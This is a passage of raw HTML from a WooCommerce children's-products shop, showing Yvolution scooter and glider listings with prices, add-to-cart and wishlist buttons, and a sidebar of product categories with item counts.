					</div>
																			<div class="portfolio-unit babystreet-none-overlay portfolio-col-3 yvolution babystreet-10px-gap grid-unit">
						<div class="portfolio-unit-holder">
							<!-- GRID and MASONRY -->
																							    <a title="View more" href="https://kidsmug.com/portfolios/yvolution-y-glider-luna-blue-2pk/" class="babystreet-portfolio-image-link">
									    <img decoding="async" width="640" height="640" src="https://kidsmug.com/wp-content/uploads/2022/10/YVLV101265-yvolution-KidsMug-640x640.jpg" class="attachment-babystreet-640x640 size-babystreet-640x640 wp-post-image" alt="" srcset="https://kidsmug.com/wp-content/uploads/2022/10/YVLV101265-yvolution-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101265-yvolution-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101265-yvolution-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101265-yvolution-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101265-yvolution-KidsMug-60x60.jpg 60w" sizes="(max-width: 640px) 100vw, 640px" />									</a>
																<div class="portfolio-unit-info">
									<a title="View more" href="https://kidsmug.com/portfolios/yvolution-y-glider-luna-blue-2pk/" class="portfolio-link">
										<small>
                                                                                        August 4, 2023                                        </small>
										<h4>Yvolution Y Glider LUNA – Blue 2PK</h4>
																					<h6>Yvolution</h6>
																			</a>
																			<a class="portfolio-lightbox-link" href="https://kidsmug.com/wp-content/uploads/2022/10/YVLV101265-yvolution-KidsMug.jpg"><span></span></a>
																	</div>
													</div>
					</div>
																			<div class="portfolio-unit babystreet-none-overlay portfolio-col-3 yvolution babystreet-10px-gap grid-unit">
						<div class="portfolio-unit-holder">
							<!-- GRID and MASONRY -->
																							    <a title="View more" href="https://kidsmug.com/portfolios/yvolution-strolly-bike-grey-blue-1pk/" class="babystreet-portfolio-image-link">
									    <img loading="lazy" decoding="async" width="640" height="640" src="https://kidsmug.com/wp-content/uploads/2022/10/YVLV101168-yvolution-KidsMug-640x640.jpg" class="attachment-babystreet-640x640 size-babystreet-640x640 wp-post-image" alt="" srcset="https://kidsmug.com/wp-content/uploads/2022/10/YVLV101168-yvolution-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101168-yvolution-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101168-yvolution-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101168-yvolution-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101168-yvolution-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 640px) 100vw, 640px" />									</a>
																<div class="portfolio-unit-info">
									<a title="View more" href="https://kidsmug.com/portfolios/yvolution-strolly-bike-grey-blue-1pk/" class="portfolio-link">
										<small>
                                                                                        August 4, 2023                                        </small>
										<h4>Yvolution Strolly Bike Grey/ Blue 1PK</h4>
																					<h6>Yvolution</h6>
																			</a>
																			<a class="portfolio-lightbox-link" href="https://kidsmug.com/wp-content/uploads/2022/10/YVLV101168-yvolution-KidsMug.jpg"><span></span></a>
																	</div>
													</div>
					</div>
																			<div class="portfolio-unit babystreet-none-overlay portfolio-col-3 yvolution babystreet-10px-gap grid-unit">
						<div class="portfolio-unit-holder">
							<!-- GRID and MASONRY -->
																							    <a title="View more" href="https://kidsmug.com/portfolios/yvolution-neon-inline-skates-teal-pink-4pk/" class="babystreet-portfolio-image-link">
									    <img loading="lazy" decoding="async" width="640" height="640" src="https://kidsmug.com/wp-content/uploads/2022/10/YVLVNT08T4-yvolution-KidsMug-640x640.jpg" class="attachment-babystreet-640x640 size-babystreet-640x640 wp-post-image" alt="" srcset="https://kidsmug.com/wp-content/uploads/2022/10/YVLVNT08T4-yvolution-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/YVLVNT08T4-yvolution-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/YVLVNT08T4-yvolution-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/YVLVNT08T4-yvolution-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/YVLVNT08T4-yvolution-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 640px) 100vw, 640px" />									</a>
																<div class="portfolio-unit-info">
									<a title="View more" href="https://kidsmug.com/portfolios/yvolution-neon-inline-skates-teal-pink-4pk/" class="portfolio-link">
										<small>
                                                                                        August 4, 2023                                        </small>
										<h4>Yvolution NEON INLINE SKATES TEAL PINK 4PK</h4>
																					<h6>Yvolution</h6>
																			</a>
																			<a class="portfolio-lightbox-link" href="https://kidsmug.com/wp-content/uploads/2022/10/YVLVNT08T4-yvolution-KidsMug.jpg"><span></span></a>
																	</div>
													</div>
					</div>
																			<div class="portfolio-unit babystreet-none-overlay portfolio-col-3 yvolution babystreet-10px-gap grid-unit">
						<div class="portfolio-unit-holder">
							<!-- GRID and MASONRY -->
																							    <a title="View more" href="https://kidsmug.com/portfolios/yvolution-neon-glider-pink-2pk/" class="babystreet-portfolio-image-link">
									    <img loading="lazy" decoding="async" width="640" height="640" src="https://kidsmug.com/wp-content/uploads/2022/10/YVLV100966-yvolution-KidsMug-640x640.jpg" class="attachment-babystreet-640x640 size-babystreet-640x640 wp-post-image" alt="" srcset="https://kidsmug.com/wp-content/uploads/2022/10/YVLV100966-yvolution-KidsMug.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100966-yvolution-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100966-yvolution-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100966-yvolution-KidsMug-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100966-yvolution-KidsMug-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100966-yvolution-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100966-yvolution-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 640px) 100vw, 640px" />									</a>
																<div class="portfolio-unit-info">
									<a title="View more" href="https://kidsmug.com/portfolios/yvolution-neon-glider-pink-2pk/" class="portfolio-link">
										<small>
                                                                                        August 4, 2023                                        </small>
										<h4>Yvolution Neon Glider Pink 2PK</h4>
																					<h6>Yvolution</h6>
																			</a>
																			<a class="portfolio-lightbox-link" href="https://kidsmug.com/wp-content/uploads/2022/10/YVLV100966-yvolution-KidsMug.jpg"><span></span></a>
																	</div>
													</div>
					</div>
				
				
								</div>
				<div class="clear"></div>
							</div>
			</div></div></div>	</div>

<div class="vc_row-full-width vc_clearfix"></div>

<div class="vc_row wpb_row vc_row-fluid">
    <div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<div id="woocommerce_product_categories-2" class="widget box woocommerce widget_product_categories"><h3>Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-290 cat-parent"><a href="https://kidsmug.com/product-category/age/">Age</a> <span class="count">(3295)</span><ul class='children'>
<li class="cat-item cat-item-288"><a href="https://kidsmug.com/product-category/age/0-to-3-months-new-born-2/">0 to 3 Months</a> <span class="count">(313)</span></li>
<li class="cat-item cat-item-279"><a href="https://kidsmug.com/product-category/age/1-2-years/">1 - 2 Years</a> <span class="count">(856)</span></li>
<li class="cat-item cat-item-285"><a href="https://kidsmug.com/product-category/age/10-to-12-months-new-born-2/">10 to 12 Months</a> <span class="count">(515)</span></li>
<li class="cat-item cat-item-280"><a href="https://kidsmug.com/product-category/age/12-years-toys/">12 Years +</a> <span class="count">(588)</span></li>
<li class="cat-item cat-item-328"><a href="https://kidsmug.com/product-category/age/15-years/">15 Years +</a> <span class="count">(327)</span></li>
<li class="cat-item cat-item-274"><a href="https://kidsmug.com/product-category/age/3-4-years/">3 - 4 Years</a> <span class="count">(1752)</span></li>
<li class="cat-item cat-item-287"><a href="https://kidsmug.com/product-category/age/4-to-6-months-new-born-2/">4 to 6 Months</a> <span class="count">(395)</span></li>
<li class="cat-item cat-item-275"><a href="https://kidsmug.com/product-category/age/5-7-years/">5 - 7 Years</a> <span class="count">(1569)</span></li>
<li class="cat-item cat-item-289"><a href="https://kidsmug.com/product-category/age/7-to-9-months-new-born-2/">7 to 9 Months</a> <span class="count">(421)</span></li>
<li class="cat-item cat-item-276"><a href="https://kidsmug.com/product-category/age/8-12-years/">8 - 12 Years</a> <span class="count">(1287)</span></li>
</ul>
</li>
<li class="cat-item cat-item-374"><a href="https://kidsmug.com/product-category/air-mattresses/">Air Mattresses</a> <span class="count">(45)</span></li>
<li class="cat-item cat-item-443"><a href="https://kidsmug.com/product-category/boats-rafts/">Boats &amp; Rafts</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-200"><a href="https://kidsmug.com/product-category/boys/">Boys</a> <span class="count">(2668)</span></li>
<li class="cat-item cat-item-373"><a href="https://kidsmug.com/product-category/chairs/">Chairs</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-438"><a href="https://kidsmug.com/product-category/electronics/">Electronics</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-186"><a href="https://kidsmug.com/product-category/girls/">Girls</a> <span class="count">(2735)</span></li>
<li class="cat-item cat-item-195 cat-parent"><a href="https://kidsmug.com/product-category/new-born/">New Born</a> <span class="count">(640)</span><ul class='children'>
<li class="cat-item cat-item-286"><a href="https://kidsmug.com/product-category/new-born/baby-accessories-new-born-2/">Baby Accessories</a> <span class="count">(418)</span></li>
<li class="cat-item cat-item-305"><a href="https://kidsmug.com/product-category/new-born/bottles/">Bottles</a> <span class="count">(148)</span></li>
<li class="cat-item cat-item-315"><a href="https://kidsmug.com/product-category/new-born/bowls/">Bowls</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-291"><a href="https://kidsmug.com/product-category/new-born/car-seats/">Car Seats</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-314"><a href="https://kidsmug.com/product-category/new-born/cups/">Cups</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-436"><a href="https://kidsmug.com/product-category/new-born/nose-cleaner-new-born/">Nose Cleaner</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-311"><a href="https://kidsmug.com/product-category/new-born/pacifier/">Pacifier</a> <span class="count">(33)</span></li>
<li class="cat-item cat-item-310"><a href="https://kidsmug.com/product-category/new-born/soothers/">Soothers</a> <span class="count">(33)</span></li>
<li class="cat-item cat-item-313"><a href="https://kidsmug.com/product-category/new-born/spatulas/">Spatulas</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-325"><a href="https://kidsmug.com/product-category/new-born/strollers/">Strollers</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-308"><a href="https://kidsmug.com/product-category/new-born/teats/">Teats</a> <span class="count">(32)</span></li>
<li class="cat-item cat-item-316"><a href="https://kidsmug.com/product-category/new-born/teethers/">Teethers</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-432"><a href="https://kidsmug.com/product-category/new-born/thermometer/">Thermometer</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-331 cat-parent"><a href="https://kidsmug.com/product-category/pools/">Pools</a> <span class="count">(602)</span><ul class='children'>
<li class="cat-item cat-item-376"><a href="https://kidsmug.com/product-category/pools/air-pumps/">Air Pumps</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-357"><a href="https://kidsmug.com/product-category/pools/balls/">Balls</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-371"><a href="https://kidsmug.com/product-category/pools/bouncers/">Bouncers</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-350"><a href="https://kidsmug.com/product-category/pools/cover/">Cover</a> <span class="count">(28)</span></li>
<li class="cat-item cat-item-345"><a href="https://kidsmug.com/product-category/pools/environment/">Environment</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-337"><a href="https://kidsmug.com/product-category/pools/fast-set-pools/">Fast Set Pools</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-333"><a href="https://kidsmug.com/product-category/pools/filtration/">Filtration</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-356"><a href="https://kidsmug.com/product-category/pools/fins/">Fins</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-359"><a href="https://kidsmug.com/product-category/pools/floats/">Floats</a> <span class="count">(137)</span></li>
<li class="cat-item cat-item-353"><a href="https://kidsmug.com/product-category/pools/goggles/">Goggles</a> <span class="count">(50)</span></li>
<li class="cat-item cat-item-349"><a href="https://kidsmug.com/product-category/pools/ground-cloth-floor-protector/">Ground Cloth &amp; Floor Protector</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-441"><a href="https://kidsmug.com/product-category/pools/hair-caps/">Hair Caps</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-348"><a href="https://kidsmug.com/product-category/pools/heater/">Heater</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-344"><a href="https://kidsmug.com/product-category/pools/hydrium-pools/">Hydrium Pools</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-338"><a href="https://kidsmug.com/product-category/pools/kids-frame-pools/">Kids Frame Pools</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-334"><a href="https://kidsmug.com/product-category/pools/ladders/">Ladders</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-364"><a href="https://kidsmug.com/product-category/pools/lounges-mats/">Lounges &amp; Mats</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-335"><a href="https://kidsmug.com/product-category/pools/maintenance-equipment/">Maintenance Equipment</a> <span class="count">(38)</span></li>
<li class="cat-item cat-item-355"><a href="https://kidsmug.com/product-category/pools/mask-sets-pools/">Mask Sets</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-370"><a href="https://kidsmug.com/product-category/pools/mega-water-park/">Mega Water Park</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-375"><a href="https://kidsmug.com/product-category/pools/oars-paddles/">Oars &amp; Paddles</a> <span class="count">(31)</span></li>
<li class="cat-item cat-item-352"><a href="https://kidsmug.com/product-category/pools/pillows/">Pillows</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-369"><a href="https://kidsmug.com/product-category/pools/play-centers/">Play Centers</a> <span class="count">(22)</span></li>
<li class="cat-item cat-item-366"><a href="https://kidsmug.com/product-category/pools/play-pools/">Play Pools</a> <span class="count">(64)</span></li>
<li class="cat-item cat-item-332"><a href="https://kidsmug.com/product-category/pools/pools-accessories/">Pool's Accessories</a> <span class="count">(119)</span></li>
<li class="cat-item cat-item-342"><a href="https://kidsmug.com/product-category/pools/power-steel-pools/">Power Steel Pools</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-343"><a href="https://kidsmug.com/product-category/pools/power-steel-swim-vista-series/">Power Steel Swim Vista Series</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-361"><a href="https://kidsmug.com/product-category/pools/ride-on-floats/">Ride-On Floats</a> <span class="count">(22)</span></li>
<li class="cat-item cat-item-351"><a href="https://kidsmug.com/product-category/pools/spas/">Spas</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-341"><a href="https://kidsmug.com/product-category/pools/steel-pro-max-pools/">Steel Pro MAX Pools</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-340"><a href="https://kidsmug.com/product-category/pools/steel-pro-pools/">Steel Pro Pools</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-336"><a href="https://kidsmug.com/product-category/pools/swim-fitness/">Swim Fitness</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-365"><a href="https://kidsmug.com/product-category/pools/swim-gear-accessories/">Swim Gear Accessories</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-360"><a href="https://kidsmug.com/product-category/pools/swim-trainers/">Swim Trainers</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-362"><a href="https://kidsmug.com/product-category/pools/swim-tubes/">Swim Tubes</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-368"><a href="https://kidsmug.com/product-category/pools/water-games/">Water Games</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-367"><a href="https://kidsmug.com/product-category/pools/water-slides-blobz/">Water Slides &amp; Blobz</a> <span class="count">(5)</span></li>
</ul>
</li>
<li class="cat-item cat-item-205 cat-parent"><a href="https://kidsmug.com/product-category/school/">School</a> <span class="count">(648)</span><ul class='children'>
<li class="cat-item cat-item-282"><a href="https://kidsmug.com/product-category/school/lunchbox-school/">Lunchbox</a> <span class="count">(65)</span></li>
<li class="cat-item cat-item-283"><a href="https://kidsmug.com/product-category/school/pencil-case-school-2/">Pencil Case</a> <span class="count">(94)</span></li>
<li class="cat-item cat-item-277"><a href="https://kidsmug.com/product-category/school/school-bags-school-2/">School Bags</a> <span class="count">(254)</span></li>
<li class="cat-item cat-item-281"><a href="https://kidsmug.com/product-category/school/stationery-school/">Stationery</a> <span class="count">(213)</span></li>
<li class="cat-item cat-item-284"><a href="https://kidsmug.com/product-category/school/water-bottle-school-2/">Water Bottle</a> <span class="count">(37)</span></li>
</ul>
</li>
<li class="cat-item cat-item-440"><a href="https://kidsmug.com/product-category/suitcases/">Suitcases</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-372 cat-parent"><a href="https://kidsmug.com/product-category/tents/">Tents</a> <span class="count">(25)</span><ul class='children'>
<li class="cat-item cat-item-442"><a href="https://kidsmug.com/product-category/tents/sleeping-bags/">Sleeping Bags</a> <span class="count">(6)</span></li>
</ul>
</li>
<li class="cat-item cat-item-196 cat-parent"><a href="https://kidsmug.com/product-category/toys/">Toys</a> <span class="count">(1704)</span><ul class='children'>
<li class="cat-item cat-item-228"><a href="https://kidsmug.com/product-category/toys/bicycles/">Bicycles</a> <span class="count">(39)</span></li>
<li class="cat-item cat-item-227"><a href="https://kidsmug.com/product-category/toys/rollers/">Rollers</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-225"><a href="https://kidsmug.com/product-category/toys/scooters/">Scooters</a> <span class="count">(15)</span></li>
</ul>
</li>
<li class="cat-item cat-item-444"><a href="https://kidsmug.com/product-category/trampoline/">Trampoline</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-119"><a href="https://kidsmug.com/product-category//0-12-months-toys/">0 - 12 Months</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-127"><a href="https://kidsmug.com/product-category//baby-accessories-new-born/">Baby Accessories</a> <span class="count">(34)</span></li>
</ul></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="woocommerce columns-4 "><div class="prod_hold babystreet-buttons-on-hover product type-product post-5349 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-boys product_cat-girls product_cat-scooters product_cat-toys has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/yvolution-yfliker-a3-air-purple-light-blue2pk/">
			<img loading="lazy" decoding="async" width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/YVLV101060-yvolution-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yvolution YFliker A3 Air Purple/Light Blue2PK" srcset="https://kidsmug.com/wp-content/uploads/2022/10/YVLV101060-yvolution-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101060-yvolution-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101060-yvolution-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101060-yvolution-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101060-yvolution-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/yvolution-yfliker-a3-air-purple-light-blue2pk/">
			<span class="name">
    			Yvolution YFliker A3 Air Purple/Light Blue2PK			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>190.31</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/yvolution/">Yvolution</a></span><div class="links"><a href="?add-to-cart=5349" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5349" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="5349" data-product_sku="YVLV101060" aria-label="Add to cart: &ldquo;Yvolution YFliker A3 Air Purple/Light Blue2PK&rdquo;" rel="nofollow" data-success_message="&ldquo;Yvolution YFliker A3 Air Purple/Light Blue2PK&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_5349" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="5349" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5349 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5349"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5349,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5349&#038;_wpnonce=652d109bf5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5349"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div><div class="prod_hold babystreet-buttons-on-hover product type-product post-5372 status-publish instock product_cat-3-4-years product_cat-5-7-years product_cat-boys product_cat-girls product_cat-scooters product_cat-toys has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/yvolution-yglider-kiwi-blue-2pk/">
			<img loading="lazy" decoding="async" width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/YVLV101257-yvolution-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yvolution YGlider KIWI - Blue 2PK" srcset="https://kidsmug.com/wp-content/uploads/2022/10/YVLV101257-yvolution-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101257-yvolution-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101257-yvolution-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101257-yvolution-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101257-yvolution-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/yvolution-yglider-kiwi-blue-2pk/">
			<span class="name">
    			Yvolution YGlider KIWI &#8211; Blue 2PK			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>112.78</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/yvolution/">Yvolution</a></span><div class="links"><a href="?add-to-cart=5372" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5372" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="5372" data-product_sku="YVLV101257" aria-label="Add to cart: &ldquo;Yvolution YGlider KIWI - Blue 2PK&rdquo;" rel="nofollow" data-success_message="&ldquo;Yvolution YGlider KIWI - Blue 2PK&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_5372" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="5372" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5372 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5372"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5372,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5372&#038;_wpnonce=652d109bf5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5372"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div><div class="prod_hold babystreet-buttons-on-hover product type-product post-5320 status-publish instock product_cat-5-7-years product_cat-boys product_cat-girls product_cat-scooters product_cat-toys has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/yvolution-neon-glider-green-2pk/">
			<img loading="lazy" decoding="async" width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/YVLV100965-yvolution-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yvolution Neon Glider Green  2PK" srcset="https://kidsmug.com/wp-content/uploads/2022/10/YVLV100965-yvolution-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100965-yvolution-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100965-yvolution-KidsMug-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100965-yvolution-KidsMug-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100965-yvolution-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100965-yvolution-KidsMug.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100965-yvolution-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/yvolution-neon-glider-green-2pk/">
			<span class="name">
    			Yvolution Neon Glider Green  2PK			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>84.58</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/yvolution/">Yvolution</a></span><div class="links"><a href="?add-to-cart=5320" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5320" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="5320" data-product_sku="YVLV100965" aria-label="Add to cart: &ldquo;Yvolution Neon Glider Green  2PK&rdquo;" rel="nofollow" data-success_message="&ldquo;Yvolution Neon Glider Green  2PK&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_5320" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="5320" title="Quick View"><i class="fa fa-eye"></i></a>
<div
